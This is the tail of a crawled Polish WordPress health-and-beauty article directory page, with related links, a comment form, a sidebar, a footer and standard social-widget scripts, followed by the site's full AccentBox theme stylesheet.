								
								<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.kataloggeta.elk.pl/wiadomosci-na-temat-menopauzy-tylko-na-prezentowanej-stronie-internetowej/" rel="bookmark" title="Wiadomości na temat menopauzy &#8211; tylko na prezentowanej stronie internetowej">
									<span class="rthumb">
																					<img width="75" height="75" src="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/09/1912288898-menopauza-75x75.jpg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/09/1912288898-menopauza-75x75.jpg 75w, http://artykuly.kataloggeta.elk.pl/wp-content/uploads/2016/09/1912288898-menopauza-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									Wiadomości na temat menopauzy &#8211; tylko na prez...									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
					</div><!--.g post-->
					<!-- You can start editing here. -->
<div id="comments">
 
<!-- If comments are open, but there are no comments. -->
 
 
 
<div id="respond" class="box m-t-6">
 
<h3>Leave a Reply</h3>
 
<div class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/zabiegi-medycyny-estetycznej-wspomagajace-odchudzanie/#respond" style="display:none;">Kliknij tutaj, aby anulować odpowiadanie.</a></small>
</div>
 
 
<form action="http://artykuly.kataloggeta.elk.pl/wp-comments-post.php" method="post" id="commentform">
 
 
<label for="author"><small>Name (required)</small></label>
<p><input type="text" name="author" id="author" value="" size="28" tabindex="1" aria-required='true' /></p>
 
<label for="email"><small>Mail (will not be published) (required)</small></label>
<p><input type="text" name="email" id="email" value="" size="28" tabindex="2" aria-required='true' /></p>
 
<label for="url"><small>Website</small></label>
<p><input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p>
 
 
<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot; rel=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
 
<p><textarea name="comment" id="comment" cols="100%" rows="8" tabindex="4"></textarea></p>
 
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" class="medium skin button"/>
<input type='hidden' name='comment_post_ID' value='113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="111"/></p> 
</form>
 
</div>
 </div>							</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><form method="get" id="searchform" class="search-form" action="http://artykuly.kataloggeta.elk.pl" _lpchecked="1">
	<fieldset> 
		<input type="text" name="s" id="s" value="Search this Site..." onfocus="if(this.value=='Search this Site...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
		<input id="search-image" class="sbutton" type="image" src="http://artykuly.kataloggeta.elk.pl/wp-content/themes/accentbox/images/search.png" style="border:0; vertical-align: top;">
	</fieldset>
	</fieldset>
</form></li>		<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://artykuly.kataloggeta.elk.pl/alergia-pokarmowa-czym-sie-moze-objawiac/">Alergia pokarmowa- czym się może objawiać?</a>
									</li>
											<li>
					<a href="http://artykuly.kataloggeta.elk.pl/alergia-pokarmowa-czym-sie-ma-prawo-ujawniac/">Alergia pokarmowa- czym się ma prawo ujawniać?</a>
									</li>
											<li>
					<a href="http://artykuly.kataloggeta.elk.pl/alergia-pokarmowa-czym-sie-ma-prawo-objawiac/">Alergia pokarmowa- czym się ma prawo objawiać?</a>
									</li>
											<li>
					<a href="http://artykuly.kataloggeta.elk.pl/kompleksowe-realizacje-wyposazenia-wnetrz/">kompleksowe realizacje wyposażenia wnętrz</a>
									</li>
											<li>
					<a href="http://artykuly.kataloggeta.elk.pl/warianty-depilacji-jak-skutecznie-eliminowac-zbedne-owlosienie/">Warianty depilacji- jak skutecznie eliminować zbędne owłosienie</a>
									</li>
					</ul>
		</li><li class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://artykuly.kataloggeta.elk.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.kataloggeta.elk.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://artykuly.kataloggeta.elk.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://artykuly.kataloggeta.elk.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://artykuly.kataloggeta.elk.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://artykuly.kataloggeta.elk.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	
	</div><!--#page-->
</div><!--.container-->
	<footer>
		<div class="container">
			<div class="footer-widgets">
						<div class="f-widget">
								</div>
		<div class="f-widget">
								</div>
		<div class="f-widget last">
								</div>
				<div class="copyrights">
				<div class="row" id="copyright-note">
<span>&copy; 2026 <a href="http://artykuly.kataloggeta.elk.pl/" title="">Artykuły katalog geta</a>. All Rights Reserved.</span>
			<span>Theme by <a href="http://mythemeshop.com">MyThemeShop</a>.</span>
			</div>
<div class="top"><a href="#top">Back to Top &uarr;</a></div>
			</div>
			</div><!--.footer-widgets-->
		</div><!--.container-->
	</footer><!--footer-->
<script type='text/javascript' src='http://artykuly.kataloggeta.elk.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.kataloggeta.elk.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
<!--Twitter Button Script------>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--Facebook Like Button Script------>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=136911316406581";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> 
<!--Google Analytics Script------>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://artykuly.kataloggeta.elk.pl/wp-content/themes/accentbox/style.css
body_size: 5585
content:
/*
Theme Name: AccentBox
Theme URI: http://mythemeshop.com/themes/accentbox
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Clean and responsive free WordPress theme by MyThemeShop.
Version: 1.1

*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video{
margin:0;
padding:0;
border:0;
font-size:100%;
font:inherit;
vertical-align:baseline;
}
html {
overflow-x: hidden;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section{
display:block;
}
ol, ul{
list-style:none;
}
blockquote, q{
quotes:none;
}
blockquote:before, blockquote:after,
q:before, q:after{
content:'';content:none;
}
table{
border-collapse:collapse;
border-spacing:0;
}
button, input, select, textarea{
margin:0;
}
:focus{
outline:0
}
a:link{
-webkit-tap-highlight-color:#FF5E99;
}
img,video,object,embed{
max-width:100%;
}
iframe {
max-width:100%;
}
blockquote{
font-style:italic;
font-weight:normal;
font-family:Georgia,Serif;
font-size:15px;
padding:0 10px 20px 27px;
position:relative;
margin-top: 25px;
}
blockquote:after{
position:absolute;
content:'"';
font-size:40px;
color:#D0D9E0;
width:50px;
top:-5px;
left:0;
font-family:arial;
}
blockquote p{
margin-bottom:10px;
}
strong ,b {
font-weight:bold;
}
em, i, cite {
font-style:italic;
font-family:georgia;
}
small{
font-size:100%;
}
figure{
margin:10px 0;
}
code,pre{
font-family:monospace,consolas,sans-serif;
font-weight:normal;
font-style:normal;
}
pre{
margin:5px 0 20px 0;
line-height:1.3em;
padding:8px 10px;
overflow:auto;
}
code{
padding:0 8px;
line-height:1.5;
}
mark{
padding:1px 6px;
margin:0 2px;
color:black;
background:#FFD700;
}
address{
margin:10px 0
}

@font-face {
    font-family: 'BebasNeueRegular';
    src: url('fonts/BebasNeue-webfont.eot');
    src: url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/BebasNeue-webfont.woff') format('woff'),
         url('fonts/BebasNeue-webfont.ttf') format('truetype'),
         url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/*-[ Framework ]--------------------*/
body{
line-height:1;
font: 14px/23px 'PT Sans', sans-serif;
color: #666;
background:white;
background-image: url(images/cbg.png);
}
::-moz-selection{
background:#333;
color:white;
text-shadow:none;
}
::selection{
background:#333;
color:white;
text-shadow:none;
}
#page, .container {
position: relative;
margin-right: auto;
margin-left: auto;
overflow: hidden;
}
h1,h2,h3,h4,h5,h6{
font-weight:normal;
margin-bottom:12px;
font-family: 'BebasNeueRegular', sans-serif;
color: #777;
text-shadow: 0px 2px   #CCC;
}
h1{
font-size:28px;
line-height:44px;
}
h2{
font-size:24px;
line-height:40px;
}
h3{
font-size:22px;
line-height: 38px;
}
h4{
font-size:20px;
line-height:24px;
}
h5{
font-size:18px;
line-height:34px;
}
h6{
font-size:16px;
line-height:24px;
}
.sub-title{
font-size:12px;
}
p{
margin-bottom: 20px;
line-height: 20px;
}
a{
text-decoration:none;
color: #79ACCD;
-webkit-transition: background-color, color 0.2s linear;
-moz-transition: background-color, color 0.2s linear;
transition: background-color, color 0.2s linear;
text-shadow: 0px 1px white;
}
a:hover{
color:#000000;
}
a:link, a:visited, a:active{
text-decoration:none;
}
:target{
padding-top:20px;
}
/*-[ Main container ]---------------*/
#page,
.container{
max-width: 960px;
min-width:240px;
overflow:visible;
}
#page{
min-height:100px;
float: none;
clear: both;
overflow:hidden;
}
/*-[ Header ]-----------------------*/
body > header{
float: left;
width: 100%;
position: relative;
}
.main-header {
position: relative;
float: left;
width: 100%;
z-index: 99;
background-image: url(images/hbg.gif);
border-bottom: 7px solid #5E5E5E;
}
#header{
float:left;
position: relative;
width: 100%;
margin: 20px 0;
}
#header h1, #header h2 {
font-size: 34px;
font-family: 'BebasNeueRegular', sans-serif;
display: block;
float: left;
display: inline-block;
margin: 0;
line-height: 48px;
text-transform: uppercase;
margin-top: 20px;
}
#logo a {
color: #777;
text-shadow: 0px 2px   #fff;
}
.widget-header {
float: right;
width: 75.9%;
}
/*-[ Navigation ]-----------------*/
.secondary-navigation {
display: block;
float: left;
width: 100%;
}
.secondary-navigation ul li {
}
.secondary-navigation a {
font-family: 'BebasNeueRegular', sans-serif;
font-size: 22px;
line-height: 1.2em;
text-align: center;
text-decoration: none;
text-transform: uppercase;
padding: 17px 35px 0 0;
-webkit-transition: all 0.25s linear;  -moz-transition: all 0.25s linear;  transition: all 0.25s linear;
text-shadow: 0px 2px   #CCC;
color: #777;
}
.secondary-navigation a:hover {
color: #79ACCD;
}
#navigation{
margin: 0 auto;
font-size:13px;
float: left;
width: 100%;
}
#navigation select{
display:none;
}
#navigation ul{
float:left;
}
#navigation ul li{
float:left;
position:relative;
}
#navigation > ul > li:last-child{
border-right:none;
}
#navigation ul li a,
#navigation ul li a:link,
#navigation ul li a:visited{
overflow:hidden;
display:block;
}
#navigation > ul > li > a{
font-weight:normal;
}
#navigation > ul > li > a:hover{
color: #79ACCD;
}
#navigation > ul > .current{
border-top-color:rgba(0,0,0,0.3);
}
#navigation > ul > .current a{
background:transparent;
color:#BFC5C9 !important;
}
#navigation ul li li{
margin-top:-2px;
}
#navigation ul ul{
position:absolute;
width:190px;
padding: 5px 0 5px 0;
z-index: 400;
font-size:12px;
background: #fff;
text-shadow:0 1px 0 rgba(0, 0, 0, 0.1);
color: #000;
border: 3px solid #ddd;
}
#navigation ul ul li{
padding:0;
border-right: 0;
}
#navigation ul ul a,
#navigation ul ul a:link,
#navigation ul ul a:visited{
padding: 9px 20px;
width:148px;
-moz-border-radius:0;
border-radius:0;
text-align: left;
}
#navigation ul ul li:first-child a{
border-top:none;
text-align: left;
}
#navigation ul ul li:last-child a{
border-bottom:none;
text-align: left;
}
#navigation ul ul li a:hover{
color: #79ACCD;
}
#navigation ul li li:hover > a{
}
#navigation ul ul{
opacity:0;
left:-999em;
}
#navigation ul li:hover ul{
left: -22px;opacity:1;
}
#navigation ul ul ul{
top:-10px;
}
#navigation li:hover ul ul,
#navigation li:hover ul ul ul,
#navigation li:hover ul ul ul ul{
left:-999em;
opacity:0;
}
#navigation li:hover ul,
#navigation li li:hover ul,
#navigation li li li:hover ul,
#navigation li li li li:hover ul{
opacity:1;
left: 195px;
}
#navigation ul ul:after{
}
#navigation ul ul ul:after{
border-color:transparent #282E33 transparent transparent;
border-color:transparent rgba(14,19,22,0.92) transparent transparent;
left:-12px;
top:3px;
}
/*-[ Content ]--------------------*/
.article{
width: 66.5%;
float: left;
margin-bottom: 20px;
}
.post-content {
overflow: hidden;
font-size: 14px;
line-height: 23px;
}
#content_box {
padding-right: 35px;
}
.post.excerpt {
clear: both;
margin-bottom: 30px;
overflow: hidden;
border-bottom: 1px solid #eee;
margin-top: 40px;
}
.wp-post-image {
float: left;
margin: 7px 15px 10px 0;
}
#featured-thumbnail {
float: left;
margin-right: 15px;
}
.featured-thumbnail img {
margin-bottom:0;
margin-top: 3px;
margin-right: 0;
}
.rating img {
background: #222;
margin: 0 auto;
width: 130px;
padding: 4% 16%;
border: 1px solid #333;
}
.title {
font-family: 'BebasNeueRegular', sans-serif;
font-size: 28px;
line-height: 34px;
margin-bottom: 0;
}
.title a, .title {
color: #777;
text-shadow: 0px 2px #CCC;
}
.title a:hover {
color: #79ACCD;
}
.page h1.title {
margin-bottom: 20px;
margin-top: 20px;
}
.post-info{
display:block;
color: #BBB;
font-size: 13px;
}
ul.recent-reviews li {
padding-left: 0;
background: none;
margin-bottom: 10px;
}
.theauthor:after, .post-info time:after ,.comment .fn:after{
content:"|";
padding:0 5px;
}
.thecomment:before {
content:"|";
padding:0 5px;
}
article header {
margin-bottom:15px;
}
.single #content_box header {
margin-top: 20px;
}
.post-info a {
color: #BBB;
}
.article img.left,
.article img.alignleft,
.wp-caption.alignleft {
margin: 0.571em 1.571em 0.571em 0;
display: block;
float: left;
}
.article img.right,
.article img.alignright,
.wp-caption.alignright {
margin: 0.571em 0 0.571em 1.571em;
display: block;
float: right;
}
.article img.center,
.article img.aligncenter,
.wp-caption.aligncenter {
margin: 1em auto 1em auto;
display: block;
}
.article img.aligncenter, .article img.alignnone {
margin-top:1em;
margin-bottom:1em;
display: block;
}
.article ul {
margin: 0.5em 0 1.571em 1.3em;
list-style-type: circle;
}
.article ol {
margin: 1.5em 0 1.571em 1.571em;
list-style-type: decimal;
}
/*-[ Form Input ]------------------*/
input,textarea,select{
padding:8px 12px;
border:none;
font-size:12px;
border: 1px solid #D7D7D9;
color: #5E656D;
}
textarea{
overflow:auto;
resize:vertical;
}
select{
padding:12px 20px;
}
input:focus,
textarea:focus{
}
::-webkit-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder{
color:#585F65;
text-shadow:0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table{
width:100%;
text-align:left;
margin-bottom:25px;
border:2px solid #F1F4F6;
}
thead{
background:#F7F8F9;
font-size:14px;
color:#585F65;
}
table th ,table td{
padding:7px 15px;
text-align:left;
}
thead th{
padding:14px;
}
tbody th{
font-weight:normal;
border-bottom:1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr{
border:none;
border-bottom:1px solid #E5E5E5;
border-bottom:1px solid rgba(0,0,0,0.1);
width:100%;
margin:35px 0;
clear:both;
position:relative;
}
/*-[ Search Form ]------------------*/
nav #searchform {
float: right;
}
nav #searchform fieldset {
padding: 7px 0 6px 15px;
border: 0;
border-left: 1px solid #eee;
}
#searchform fieldset {
border: 1px solid #D7D7D9;
background:#fff;
float: left;
}
#searchform input {
border: 0;
}
.sbutton {
padding: 6px 12px 6px 0;
}
.main-header #s {
width: 150px;
}
.sidebar #s {
width: 78%;
padding: 10px 12px;
}
.footer-widgets fieldset, #sidebars fieldset {
width: 99%;
}
.footer-widgets #s {
width: 78%;
}
.footer-widgets .sbutton, #sidebars .sbutton {
float: right;
}
.sidebar .sbutton {
padding-top: 10px;
}

.breadcrumb {
margin-top: 40px;
}
/*-[ Read More ]-------------------*/
.more {
float: right;
box-shadow: 0px 2px #CCC;
-webkit-box-shadow: 0px 2px #CCC;
-moz-box-shadow: 0px 2px #CCC;
margin-bottom: 5px;
font-size: 12px;
letter-spacing: 1px;
margin-top: -15px;
}
.more a{
float: left;
background-color: #79ACCD;
color: white;
padding: 4px 10px;
overflow: hidden;
text-shadow: none;
}
.more a:hover {
color:#fff;
}
/*-[ Sidebar ]---------------------*/
.sidebar.c-4-12 {
float: right;
width: 31.5%;
line-height: 23px;
margin-top:40px;
}
.widget {
margin-bottom: 27px;
overflow: hidden;
}
.widget .title{
font-weight:bold;
text-transform:uppercase;
color:#545E68;
font-size:12px;
}
.widget li {
display: block;
overflow: hidden;
list-style-type: none;
padding-left: 20px;
background: url(images/arrow.png) 0 5px no-repeat;
}
.widget h3 {
font-size: 20px;
line-height: 26px;
font-family: 'BebasNeueRegular', sans-serif;
margin-bottom: 5px;
font-style:normal;
color: #777;
text-shadow: 0px 2px   #CCC;
}
.pcomments {
float: right;
padding: 0 7px;
font-family:arial;
font-weight:bold;
background: #2DB2EB;
}
/*-[ Footer ]-------------------*/
body > footer{
min-height:50px;
overflow:hidden;
margin-top: 0px;
width: 100%;
background: url(images/hbg.gif);  border-bottom: 7px solid   #5E5E5E;  border-top: 7px solid   #5E5E5E;
padding-top: 25px;
}
body > footer .widget{
padding:10px 0 30px 0;
margin-left: 20px;  margin-right: 20px;
}
body > footer .sidebar .widget .title{
font-size:135%;
color:#D4D8DB;
}
footer .widget li a {
    color: #666;
}
footer {
position: relative;
overflow: hidden;
}
footer .container {
}
footer p {
color: #8D8D8D;
}
footer a:hover, footer .widget li a:hover {
color:#333;
}
.footer-widgets {
overflow: hidden;
padding-bottom: 10px;
}
.footer-widgets h3 {
padding-bottom: 5px;
color: #594F4F;
} 
footer a{
}
.f-widget {
width: 32%;
float: left;
position: relative;
margin-right: 2%;
color: #8D8D8D;
}
.copyrights {
float: left;
width: 100%;
}
#copyright-note {
float: left;
}
#sidebars .wp-post-image, footer .wp-post-image {
margin-bottom: 0;
margin-top: 2px;
}
.postsby {
margin-bottom: -20px;
margin-top: 30px;
}
/*-[ Comment count ]--------------------------*/
.bubble a{
font-size: 14px;
line-height: 35px;
text-align: center;
width: 34px;
height: 34px;
font-family: 'BebasNeueRegular', sans-serif;
float: right;
background-color: #666;
border-radius: 20px;
color: white;
}
.bubble a:hover {
background-color: #79ACCD;
}
/*-[ Social Buttons ]-------------------------*/
#social-icons { 
margin-top:1em; 
float:left; 
}
.shareit { 
font-size: 2em; 
font-family: 'BebasNeueRegular', sans-serif; 
float: left; 

 padding: 5px 5px 0 0; 
color: #C6C6C6; 
text-shadow: 0px 1px #AAA;
}
.tagtext {
margin-right: 10px;
}
/*-[ Related Posts ]---------------------------*/
.related-posts {
overflow: hidden;
}
.related-posts ul {
margin-left:0;
overflow: hidden;
margin-top:0;
}
.related-posts h3 {
font-size: 18px;
margin: 10px 0;
color: #666;
}
.relatedthumb img {
width: 75px;
height: 75px;
margin-top: 5px;
margin-bottom:0;
border: 1px solid #747474;
}
.related-posts li {
width:48%;
float: left;
list-style:none;
margin-right: 4%;
border-bottom: 1px solid #EEE;
margin-bottom: 12px;
min-height: 100px;
}
.rthumb {
float: left;
}
.related-posts .last {
margin-right:0;
}
.related-posts a {
color: #777;
font-weight: bold;
}
.related-posts a:hover {
    color: #333;
}
.postauthor {
    padding: 1.5em 1.6em 0.5em;  
    margin: 1.5em 0 1em 0; background-image: url(images/hbg.gif); border: 1px solid #D4CFC1; min-height: 100px;
}
.postauthor h4 {
color: #666;
font-weight: normal;  
font-size: 22px;  
margin-bottom: 5px;  font-family: 'BebasNeueRegular', sans-serif;  
text-shadow: 0px 2px whitesmoke;
}
.postauthor img {
float: right;
margin: 5px 0 15px 25px;
}
.postauthor h4 a {
}
.clear{
clear:both;
}
.left {
float:left;
}
.right {
float:right;
}
.last {
margin-right:0!important;
padding-right:0!important;
}
/*-[ Subscribe Widget ]------------------------*/
.mts-subscribe input[type="text"] {
color: #888;
border: 1px solid #DFDFDF;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
width: 70%;
float: left;
padding: 9px;
}
.mts-subscribe input[type="text"]:hover {
border: 1px solid #C1C1C1;
}
.mts-subscribe input[type="submit"] {
background: #474747;
cursor: pointer;
color: white!important;
padding: 10px 12px;
float: right;
border: 0;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
float:left;
height:35px;
}
.mts-subscribe input[type="submit"]:hover {
background: #333333;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
float: left;
width: 330px;
margin: 0;
list-style: none;
max-width: 100%;
}
.ad-125 li{
float: left;
border: none;
list-style: none!important;  
padding-left: 0;
background: none;
margin-bottom: 15px;
}
.ad-125 img {
padding: 0.4em;
background: #fff;
border: 1px solid #bbb;
}
li.oddad {
margin-right: 8%;
}
.ad-300 img {
padding: 0px;
background: #fff;
border: 1px solid #bbb;
}
footer .ad-300 img, footer .ad-125 img {
padding: 0;
background: #FAFAFA;
border: 0;
}
footer li.oddad {
margin-right: 5%;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar {
width: 300px;
}
#wp-calendar td {
text-align: center;
}
#wp-calendar caption {
font-size: 16px;
padding-bottom: 10px;
font-weight: bold;
}
#wp-calendar #prev {
text-align: left;
padding-left: 12px;
}
/*-[Comments]--------------*/
.total-comments {
font-size: 18px;
font-family: 'BebasNeueRegular', arial;
}
.cnumber {
color: #2DB2EB;
}
#comments {
margin-right: 20px;
}
#comments .avatar {
float:left;
margin-right: 20px;
}
input.text-input, #commentform input {
padding: 11px;
}
input#author, input#email, input#url {
width: 380px;
background: white;
font-size: 14px;
}
input#author:hover, input#email:hover, input#url:hover, #comment:hover{

}
input#author, input#email, input#url, #comment {
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.contactform input[type="text"] {
width: 380px;
}
.contact-submit,
#cancel-comment-reply-link {
padding: 7px 20px;
color: white;
border: 1px solid #383838;
cursor: pointer;
background:#333;
}
#commentform input#submit {
font-size: 14px;
line-height: 25px;
font-weight: normal;
background-color: #79ACCD;
padding: 7px 22px;
color: #fff;
text-decoration: none;
cursor: pointer;
display: inline-block;
-webkit-transition: all 0.25s linear;
-moz-transition: all 0.25s linear;
transition: all 0.25s linear;
border: 0;      
-webkit-border-radius: 4px;  
-moz-border-radius: 4px;  
border-radius: 4px;
}
ol.commentlist {
margin-left: 0;
}
.commentlist li {
list-style: none;
margin: 10px 0;
padding: 20px 0;
border-top: 1px dashed #BBB;
}
.commentlist p {
margin-bottom: 1em;
line-height: 21px;
margin-left: 95px;
}
.fn {
font-size: 14px;
line-height: 1.375em;
font-style: normal;
font-family: arial;
}
.fn a {
color: #777;
font-weight:bold;
}
.comment-meta {
font-size: 12px;
font-style: italic;
}
.comment-meta a{
color:#888;
}
.reply {
margin-top: 10px;
padding-bottom: 5px;
overflow: hidden;
width: 100%;
border-bottom: 1px solid #eee;
}
.reply a {
float: right;
padding: 0 14px;
font-family: "'BebasNeueRegular'", sans-serif;
}
.commentlist .children {
margin-left: 17%;
margin-top: 30px;
margin-bottom: 0;
}
.commentlist .children li {
margin-bottom: 0;
padding-bottom: 0;
}
.avatar {
float: left;
}
#respond h3{
margin-top: 18px;
font-size: 18px;
margin: 15px 0 0 0;
padding: 0 0 20px 0;
color: #666;
}
.cancel-comment-reply a{
float:right;
margin-top: -8px;
font-size: 14px;
}
.comment-awaiting-moderation {
font-style: italic;
font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea { 
width: 96.4%;
border: 1px solid #D4CFC1;
background: white;
font-size: 14px;
padding: 5px 10px 10px 10px;
line-height: 25px;
font-family: georgia;
font-style: italic;
}
#commentform p {
margin-bottom: 15px;
}
/*-[ pagination ]------------------*/
.pagination {
clear: both;
overflow: hidden;
margin-bottom: 20px;
float: left;
width: 96.5%;
padding: 10px 7px 7px 15px;
border: 1px solid #eee;
-moz-box-shadow: 0px 3px #eee;  
-webkit-box-shadow: 0px 3px #eee;  
box-shadow: 0px 3px #eee;
-webkit-border-radius: 3px;  -moz-border-radius: 3px;  border-radius: 3px;
font-family: arial;
}
.pagination ul {
list-style: none;
margin: 0;
}
.currenttext, .pagination a:hover {
background: #2DB2EB;
color: #fff!important;
margin: 0 6px;
display: inline-block;
float: left;
line-height: 1.2em;
text-decoration: none;
padding: 5px 10px;
-webkit-border-radius: 3px;  -moz-border-radius: 3px;  border-radius: 3px;
}
.pagination a, .pagination2 {
margin: 0 6px;
display: inline-block;
float: left;
font-weight: 400;
line-height: 1.2em;
text-decoration: none;
color: #4D4D4D;
padding: 5px 10px;
}
.pagination a:hover {
color:#000;
}
.pagination2 {
clear: both;
}
.top {
float: right;
margin-right: 20px;
}
.top a {
color: #555;
}
.top a:hover {
color:#BBB;
}
.pnavigation2 {
display: block;
width: 100%;
overflow: hidden;
padding: 0 0 10px 0;
}
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:960px){
#page, .container {
max-width: 96%;
}
.article {
width: 68%;
}
.sidebar.c-4-12 {
width: 30%;
}
.related-posts li {
margin-right: 10px;
}
img,embed{
max-width:100%;
height:auto!important;
}
.ad-125 li {
max-width: 40%;
}
.footer-widgets #s, #sidebars #s {
width: 68%;
}
.ad-125 img {
padding: 0;
background: #FAFAFA;
border: 0;
}
.ad-300 {
width: 90%;
}
.mts-subscribe input[type="text"] {
width:60%;
}
}
@media screen and (max-width:728px){
.widget-header { width:100%; }
}
@media screen and (max-width:700px){
.article {
width: 98%;
}
#content_box {
padding-right: 0;
}
.sidebar.c-4-12 {
width: 98%;
}
.f-widget {
width: 48%;
}
}
@media screen and (max-width:600px){
#navigation ul{float:none;display:inline-block;}
#navigation ul ul{display:none;}
.js #navigation > ul{display:none !important;}
.js #navigation select{display:inline-block !important;max-width:none;border:none;padding:7px 15px;margin-top:10px;width:100%;color: #fff;
background: #222;text-shadow: 0 1px 1px rgba(255, 255, 255, 0.4); font-size: 12px;
-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
}
}
@media screen and (max-width:480px){
.f-widget {
width: 98%;
}
#featured-thumbnail {
max-width: 40%;
margin-right: 15px;
}
.postauthor img {
width: 22%;
}
}
@media screen and (max-width:450px){
.related-posts li {
width: 100%;
}
.commentlist .children {
margin-left: 5%;
}
#comments .avatar {
width: 18%;
}
.commentlist p {
margin-left: 22.5%;
}
}